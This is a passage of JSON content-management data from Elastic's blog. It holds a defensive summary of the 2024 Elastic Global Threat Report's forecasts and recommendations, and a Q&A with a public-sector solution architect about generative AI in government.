Stack","updated_at":"2024-03-12T21:21:08.589Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-03-12T21:21:14.279Z","user":"blt3044324473ef223b70bc674c"}}],"tags_industry":[],"tags_partner":[],"tags_topic":[{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt0e7c39f65cbd3755","ACL":{},"created_at":"2023-11-06T20:37:20.943Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"data-ingestion","label_l10n":"Data ingestion","tags":[],"title":"Data ingestion","updated_at":"2023-11-06T20:37:20.943Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:33:19.173Z","user":"blt4b2e1169881270a8"}}],"tags_use_case":[{"_version":1,"locale":"en-us","uid":"blt9f3033eaacd184dd","ACL":{},"created_at":"2022-09-13T16:43:44.540Z","created_by":"blt36e890d06c5ec32c","hidden_value":false,"keyword":"logstash","label_l10n":"Logstash","tags":[],"title":"Logstash","updated_at":"2022-09-13T16:43:44.540Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.249Z","user":"blt4b2e1169881270a8"}},{"_version":2,"locale":"en-us","uid":"blt38a6c014d6bd5ecb","ACL":{},"created_at":"2021-06-02T15:27:49.854Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"stack","label_l10n":"Stack","tags":[],"title":"Stack","updated_at":"2021-07-13T22:00:22.378Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.258Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"uid":"blteecf39f99ef12947","_version":1,"is_dir":false,"ACL":{},"content_type":"image/jpeg","created_at":"2024-08-19T01:48:34.188Z","created_by":"bltb6c155cd84fc0c1a","file_size":"131085","filename":"158175_-_Blog_header_image_V1.jpg","parent_uid":null,"tags":[],"title":"158175 - Blog header image_V1.jpg","updated_at":"2024-08-19T01:48:34.188Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-08-22T13:00:00.425Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blteecf39f99ef12947/66c2a4722f80d2944ef35edb/158175_-_Blog_header_image_V1.jpg"},"title":"Safely sample production data into pre-production environments with Logstash","title_l10n":"Safely sample production data into pre-production environments with Logstash","updated_at":"2024-10-01T17:52:41.975Z","updated_by":"bltb6c155cd84fc0c1a","url":"/blog/production-data-pre-production-environments-logstash","publish_details":{"time":"2024-10-01T17:52:49.764Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt49f9ad222d0e851c","_version":5,"locale":"en-us","ACL":{},"abstract_l10n":"Take a brief look at how the threat landscape is evolving and what you can do to prepare for it.","author":["bltfafe7b712b914862"],"category":["blt0c9f31df4f2a7a2b"],"created_at":"2024-09-29T00:28:48.226Z","created_by":"bltb6c155cd84fc0c1a","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs646c5462aee978f4"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eYesterday, Elastic Security Labs released the \u003c/span\u003e\u003ca href=\"https://www.elastic.co/resources/security/report/global-threat-report\" target=\"_self\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003e2024 Elastic Global Threat Report\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e, a comprehensive look at more than 1 billion data points from Elastic’s unique telemetry. The report provides insights into the methods, techniques, and trends of threat actors from the perspective of defenders — giving crucial insights for security teams to prioritize and improve their security posture.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eThe observations in this report are based on anonymized and sanitized telemetry from Elastic as well as public and third-party data that has been voluntarily submitted. The telemetry has been extensively reviewed by our experts in \u003c/span\u003e\u003ca href=\"https://www.elastic.co/security-labs/\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElastic Security Labs\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e and distilled into actionable insights for our customers, partners, and the security community at large.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Forecast and recommendation highlights ","_metadata":{"uid":"cs9b386ecc0e306d4b"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThis year, Elastic Security Labs observed the evolution of threat actors — including an increase in credential access attacks and continued manipulation of offensive security tools. Here are some of the key forecasts and recommendations from the report.\u0026nbsp;\u0026nbsp;\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Access brokers and the infostealer ecosystem will increase the impact of exposed credentials ","_metadata":{"uid":"csb4e22ee4c2bd9d1a"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eDuring several high-profile incidents this year, researchers observed that adversaries used stolen credentials sourced from the victim’s environment. In the majority of those cases, the environment also contained evidence of prior infostealers or backdoor artifacts. It can be very difficult to determine which credentials have been compromised after time has passed.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs148116d06ab6fa0f"}}},{"callout":{"title_l10n":"","_metadata":{"uid":"csc4350d232bb25f80"},"paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eRecommendation:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Rotate exposed account credentials, and invest in response workflows to reset accounts. User and entity behavior analytics (UEBA) is one class of technologies that can help identify compromised accounts, and monitoring the accounts used in Brute Force attacks (significantly common in cloud-based environments) can help in cases where evidence has relocated or been deleted.\u003c/span\u003e\u003c/p\u003e","callout_reference":[],"callout_type":"Information (info)"}},{"title_text":{"title_text":[{"title_l10n":"Telemetry found that security teams are too permissive of cloud service provider (CSP) resources, which increases the risk of future data exposure ","_metadata":{"uid":"cs91f5fa332c0b0e36"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWe observed that cloud security posture settings were consistently misconfigured across all hyperscalers. In one form or another, users misconfigured the same capabilities of all CSPs:\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003ePermissive access policies allowed logins from anywhere\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003ePermissive storage policies allowed file operations from accounts of all kinds\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eRelaxed data handling policies or weak encryption\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eEnterprises balancing usability and the overhead of securing critical resources may struggle to prioritize an aggressive posture or prioritize it consistently. In many cases, audits and guidance are well understood and widely available at no cost.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs4f6170441899cc8c"}}},{"callout":{"title_l10n":"","_metadata":{"uid":"cs468170e9ab931957"},"paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eRecommendation: \u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003eSecurity teams should consider using the Center for Internet Security (CIS) benchmark process to identify which settings in their environment need more attention. Once the CIS posture scores reach 100, make sure the InfoSec team is well-versed in the most common cloud-based intrusion techniques. Monitoring from this baselined state should help improve the speed of threat detection while hardening the environment against future threats.\u003c/span\u003e\u003c/p\u003e","callout_reference":[],"callout_type":"Information (info)"}},{"title_text":{"title_text":[{"title_l10n":"Adversaries will triple-down on Defense Evasion, especially techniques that hinder sensor visibility ","_metadata":{"uid":"csb868693109dac564"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe most common Defense Evasion signals were seen on Windows systems and generally involved a trio of techniques: Process Injection, System Binary Proxy Execution, and Impair Defenses. Collectively, these three techniques can be used to gain an initial foothold with sufficient privileges to tamper or blind instrumentation before data can be sent to a data repository.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs9bf69a08c642e1dd"}}},{"callout":{"title_l10n":"","_metadata":{"uid":"cscac112c66cd71c61"},"paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eRecommendation:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e No one solution exists for this complex methodology, but security teams should monitor for changes in endpoint visibility, built-in binary proxies, and for indicators of Process Injection. However, monitoring efficiently cannot be achieved without interactive endpoint agents deployed prior to the discovery of threat activity, which will not be effective if they’re misconfigured. Researchers frequently observed enterprises where administrators failed to enable licensed mitigations, resulting in undesirable outcomes.\u003c/span\u003e\u003c/p\u003e","callout_reference":[],"callout_type":"Information (info)"}},{"title_text":{"title_text":[{"title_l10n":"Stay ahead of attackers with the 2024 Elastic Global Threat Report ","_metadata":{"uid":"csd529dfe7a38dd69e"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eThese forecasts provide just a brief snapshot of the threats, attackers, and defenses that we expect to be in play in the coming year. To see the other forecasts and a detailed overview of the security landscape, you can access the full \u003c/span\u003e\u003ca href=\"https://www.elastic.co/resources/security/report/global-threat-report\" target=\"_self\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003e2024 Elastic Global Threat Report\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs79b7569308e1a45f"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs1c1326eb722587c7"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eThe release and timing of any features or functionality described in this post remain at Elastic's sole discretion. Any features or functionality not currently available may not be delivered on time or at all.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs78e429ce65f65d2e"}}}],"publish_date":"2024-10-02","seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[],"tags_industry":[],"tags_partner":[],"tags_topic":[{"title":"Architecture","label_l10n":"Architecture","keyword":"architecture","hidden_value":true,"tags":[],"locale":"en-us","uid":"blt91896b1dfcbd6413","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:39:38.693Z","updated_at":"2020-06-17T03:39:38.693Z","_content_type_uid":"tags_topic","ACL":{},"_version":1,"_workflow":{"uid":"blte3b720fd9661d254","updated_at":"2020-06-17T03:39:38.693Z","updated_by":"blt3044324473ef223b70bc674c","version":1},"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-06-24T15:31:11.375Z","user":"bltf6ab93733e4e3a73"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"bltac352930d0bd6c7f","ACL":{},"created_at":"2023-11-06T21:36:27.692Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"xdr","label_l10n":"XDR","tags":[],"title":"XDR","updated_at":"2023-11-06T21:36:27.692Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.167Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blte41b0699a34eac99","ACL":{},"created_at":"2023-11-06T20:38:53.624Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"edr","label_l10n":"EDR","tags":[],"title":"EDR","updated_at":"2023-11-06T20:38:53.624Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:40:26.559Z","user":"blt06083bb707628f5c"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt2d51fc8cada40465","ACL":{},"created_at":"2023-11-06T20:35:57.040Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"cloud-security","label_l10n":"Cloud security","tags":[],"title":"Cloud security","updated_at":"2023-11-06T20:35:57.040Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:33:19.295Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"bltc76ab818663a30de","ACL":{},"created_at":"2023-11-06T21:31:31.473Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"security-compliance","label_l10n":"Security \u0026 compliance","tags":[],"title":"Security \u0026 compliance","updated_at":"2023-11-06T21:31:31.473Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:28:54.295Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt43ad419de732b584","ACL":{},"created_at":"2023-11-06T21:31:46.367Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"security-analytics","label_l10n":"Security analytics","tags":[],"title":"Security analytics","updated_at":"2023-11-06T21:31:46.367Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:28:54.534Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"bltd11e6308b4dbe770","ACL":{},"created_at":"2023-11-06T21:32:01.057Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"security-research","label_l10n":"Security research","tags":[],"title":"Security research","updated_at":"2023-11-06T21:32:01.057Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:20.638Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","title":"Cybersecurity","label_l10n":"Cybersecurity","keyword":"cybersecurity","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt276db992db94ced9","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2023-11-06T20:37:07.408Z","updated_at":"2023-11-06T20:37:07.408Z","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-04T10:22:02.082Z","user":"blt4b2e1169881270a8"}}],"tags_use_case":[{"_version":2,"locale":"en-us","uid":"blt569b48df66a9ba5d","ACL":{},"created_at":"2020-06-17T03:30:49.259Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"security","label_l10n":"Security","tags":[],"title":"Security","updated_at":"2020-07-06T22:20:03.211Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:19.430Z","user":"blt4b2e1169881270a8"}},{"_version":2,"locale":"en-us","uid":"blt6f00e40aaa5c6f0e","ACL":{},"created_at":"2020-06-17T03:32:57.128Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"siem","label_l10n":"SIEM","tags":[],"title":"SIEM","updated_at":"2020-07-06T22:20:05.385Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:19.450Z","user":"blt4b2e1169881270a8"}},{"_version":2,"locale":"en-us","uid":"blte007e1c9cef6ad6b","ACL":{},"created_at":"2020-06-17T03:32:48.898Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"endpoint-security","label_l10n":"Endpoint security","tags":[],"title":"Endpoint security","updated_at":"2020-07-06T22:20:15.552Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2021-03-23T17:30:22.357Z","user":"blt36e890d06c5ec32c"}}],"thumbnail_image":{"uid":"blt04e88d1d3c9eed18","_version":1,"is_dir":false,"ACL":{},"content_type":"image/jpeg","created_at":"2024-09-29T00:21:14.112Z","created_by":"bltb6c155cd84fc0c1a","file_size":"159647","filename":"158175_-_Blog_header_image_Prancheta_1-05_(1).jpg","parent_uid":null,"tags":[],"title":"158175 - Blog header image_Prancheta 1-05 (1).jpg","updated_at":"2024-09-29T00:21:14.112Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-10-02T13:00:01.721Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt04e88d1d3c9eed18/66f89d7afcbc81b566a3d8c4/158175_-_Blog_header_image_Prancheta_1-05_(1).jpg"},"title":"The 2024 Elastic Global Threat Report: Forecasts and recommendations","title_l10n":"The 2024 Elastic Global Threat Report: Forecasts and recommendations","updated_at":"2024-10-01T14:32:37.943Z","updated_by":"bltb6c155cd84fc0c1a","url":"/blog/elastic-global-threat-report-2024-forecasts-recommendations","publish_details":{"time":"2024-10-02T13:00:01.690Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"bltd7f1e55bf2db33d4","_version":14,"locale":"en-us","ACL":{},"abstract_l10n":"Elastic's Grant Patterson gives us an inside look on user-focused innovation, how GenAI and data analytics are reshaping the public sector, and insights that customers can use to navigate this rapidly changing landscape.","author":["bltbf9a747e6a39c649"],"category":["bltc17514bfdbc519df"],"created_at":"2024-09-26T13:18:59.975Z","created_by":"bltd9765be97bbed20c","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs3b0b8fe9b08940ba"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eIn the ever-evolving world of artificial intelligence and data management, staying ahead requires not just technical expertise but also a deep understanding of how to deliver real value to users. Grant Patterson, a public sector solution architect at Elastic in Australia, has spent his career bridging the gap between complex data challenges and innovative AI-driven solutions. With over a decade of experience, Patterson has a clear perspective on how generative AI and data analytics are reshaping the public sector. In this Q\u0026amp;A, Patterson dives into the trends, challenges, and future of AI in the public sector, offering insights that Elastic customers can use to navigate this rapidly changing landscape.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Tell us about yourself, your experience, and what you currently do at Elastic.","_metadata":{"uid":"cs8e519e9b3c9cc05f"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eHi, I’m Grant Patterson, a public sector solution architect on Elastic’s Australia team. In a nutshell, my job is to help public sector organizations tackle complex challenges by leveraging our powerful search and analytics capabilities. I’m originally from Christchurch, New Zealand, but Canberra has been my home for the past 10 years. My career has been largely centered around data, analytics, and governance. Before joining Elastic, I spent eight years at IBM, where I moved through several roles, starting in information management consulting and eventually focusing on data and AI architecture. At Elastic, I work closely with our public sector clients to find innovative solutions that help them unlock the full potential of their data.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs802f87e63c6bf6a9"}}},{"image":{"image":{"uid":"blt2608593f85315a36","_version":1,"title":"grant-patterson.jpeg","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-09-30T13:30:02.335Z","updated_at":"2024-09-30T13:30:02.335Z","content_type":"image/jpeg","file_size":"392859","filename":"grant-patterson.jpeg","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-09-30T13:30:37.658Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt2608593f85315a36/66faa7dabb7fe507e78b6401/grant-patterson.jpeg"},"_metadata":{"uid":"csd294f4fd543d41ed"},"caption_l10n":"Source: Grant Patterson (crowd generated by AI)","alt_text_l10n":"grant patterson","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"What key AI trends have you observed in the public sector, and how do these impact Elastic users?","_metadata":{"uid":"cs1a575ad04b2277d0"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eI’ve noticed three key \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/the-future-of-generative-ai-in-public-sector\"\u003e\u003cspan style='font-size: 12pt;'\u003epublic sector trends in AI\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e: increasing interest in AI adoption, the rising demand for transparency, and the need to stay ahead of constant model and technology advancements. The Australian government’s recent policy on responsible AI use in government highlights these trends, emphasizing the importance of embracing AI benefits, building public trust, and staying adaptive. For Elastic users, this is great news. Our technology is designed to help you quickly connect your data to AI and get the most out of those capabilities while also integrating seamlessly with other AI solutions. On top of that, our observability and security tools give you the transparency needed to maintain trust and set up continuous improvement for your AI projects.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"How do you see AI and machine learning (ML) evolving in data management and analytics?","_metadata":{"uid":"csa734814ff4367b9a"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIt’s a big topic! We’re seeing data volumes grow, data types diversify, and the expectations for extracting value from that data rise. AI and machine learning are key to addressing these challenges while also contributing to them. In short, AI and ML will play an increasingly important role in making sense of massive data sets and generating insights that drive productivity. However, as these tools raise user expectations, they also create a demand for even more data, perpetuating a cycle of innovation.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csc969975689f5f1e6"}}},{"quotes":{"quote_l10n":"Too often, conversations about generative AI default to \"let’s build a chatbot because everyone else is doing it.\" But the real question should be, \"How can I help users achieve their goals and keep them engaged?\"","_metadata":{"uid":"csea3756ed995f7b0a"},"quote_author_l10n":"","quote_details_l10n":""}},{"title_text":{"title_text":[{"title_l10n":"What are some of the biggest challenges with generative AI, and what advice would you give to Elastic customers?","_metadata":{"uid":"csac91e44ec77e6708"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eOne of the biggest challenges I’ve seen is finding ways to genuinely deliver value with generative AI rather than just following trends. Too often, conversations about generative AI default to “let’s build a chatbot because everyone else is doing it.” But the real question should be, “How can I help users achieve their goals and keep them engaged?” The most impactful generative AI solutions I’ve discussed aren’t chatbots — they’re tools that personalize experiences or provide deeper context for users. If you start with your users in mind and incorporate these tools thoughtfully, you’re on the right path.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"What’s been inspiring you lately? Any industry innovations, people, or quotes?","_metadata":{"uid":"csa8406c3929bd5625"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eI find inspiration from many different sources. On the industry side, I’m excited by the rapid progress in generative AI research. We’re seeing innovative solutions to long-standing challenges emerging quickly, often leveraging retrieval augmented generation (RAG) techniques. When it comes to people, I draw inspiration from my mentors, colleagues, and friends who help me balance being a better dad and husband with staying relevant and useful at work. As for quotes, one that sticks with me is from \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003eAbaddon’s Gate\u003c/em\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e by James S.A. Corey: “No rest for the wicked, no peace for the good.”\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"A user-focused approach to AI","_metadata":{"uid":"cs794507844d44ce0c"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAI and machine learning are seriously transforming data management and analytics. They’re making it easier to handle vast amounts of diverse data and extract valuable insights, significantly boosting productivity. However, these advancements also raise user expectations, fueling a cycle of continuous innovation.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWhen considering generative AI, the focus should not merely be on building chatbots because it's trendy but on finding ways to genuinely help users achieve their goals and keep them engaged. The most impactful tools often personalize user experiences and provide deeper context. Inspiration can come from rapid industry progress, the support and insights of colleagues and mentors, and even meaningful quotes. Ultimately, the real potential of AI and ML lies in their thoughtful and user-focused application.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003ca href=\"https://www.elastic.co/industries/public-sector/ai\"\u003e\u003cspan style='font-size: 12pt;'\u003eLearn more about AI for public sector and how to use generative AI to better serve the public\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eThe release and timing of any features or functionality described in this post remain at Elastic's sole discretion. Any features or functionality not currently available may not be delivered on time or at all.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eIn this blog post, we may have used or referred to third party generative AI tools, which are owned and operated by their respective owners. Elastic does not have any control over the third party tools and we have no responsibility or liability for their content, operation or use, nor for any loss or damage that may arise from your use of such tools. Please exercise caution when using AI tools with personal, sensitive or confidential information. Any data you submit may be used for AI training or other purposes. There is no guarantee that information you provide will be kept secure or confidential. You should familiarize yourself with the privacy practices and terms of use of any generative AI tools prior to use.\u0026nbsp;\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eElastic, Elasticsearch, ESRE, Elasticsearch Relevance Engine and associated marks are trademarks, logos or registered trademarks of Elasticsearch N.V. in the United States and other countries. All other company and product names are trademarks, logos or registered trademarks of their respective owners.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csbb98b2c096dc4396"}}}],"publish_date":"2024-09-26","seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"Behind the scenes: Q\u0026A with Grant Patterson, Elastic's public sector solutions architect","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[{"_version":1,"locale":"en-us","uid":"blte63217e73b24f852","ACL":{},"created_at":"2023-11-06T21:49:35.924Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"data-frame-analytics","label_l10n":"Data frame analytics","tags":[],"title":"Data frame analytics","updated_at":"2023-11-06T21:49:35.924Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.093Z","user":"blt4b2e1169881270a8"}}],"tags_industry":[{"_version":1,"locale":"en-us","uid":"blt3185b1f0e9eed8d1","ACL":{},"created_at":"2021-09-20T22:40:25.614Z","created_by":"blt36e890d06c5ec32c","hidden_value":false,"keyword":"public-sector","label_l10n":"Public Sector","tags":[],"title":"Public Sector","updated_at":"2021-09-20T22:40:25.614Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.530Z","user":"blt4b2e1169881270a8"}}],"tags_partner":[],"tags_topic":[{"_content_type_uid":"tags_topic","title":"AIOps","label_l10n":"AIOps","keyword":"aiops","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt2690a3f48e0fb443","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2023-11-06T20:07:47.588Z","updated_at":"2023-11-06T20:07:47.588Z","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T05:40:31.779Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt284682f193d93481","ACL":{},"created_at":"2023-11-06T20:07:36.694Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"ai-ml-models","label_l10n":"AI/ML models","tags":[],"title":"AI/ML 